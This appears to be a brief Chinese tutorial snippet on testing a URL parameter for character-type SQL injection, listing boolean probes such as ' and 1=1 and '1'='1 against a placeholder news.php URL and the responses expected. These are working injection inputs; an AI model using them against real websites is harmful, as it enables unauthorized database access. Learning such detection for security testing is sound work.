 字符型注入
url后输入
' and 1=1 and '1'='1
' and 1=2 and '1'='1
http://www.xxx.cn/news.php?p=1&id=4 返回错误
http://www.xxx.cn/news.php?p=1&id=4 and 1=1 and '1'='1 返回正确
http://www.xxx.cn/news.php?p=1&id=4 and 1=2 and '1'='1 返回错误
互动消息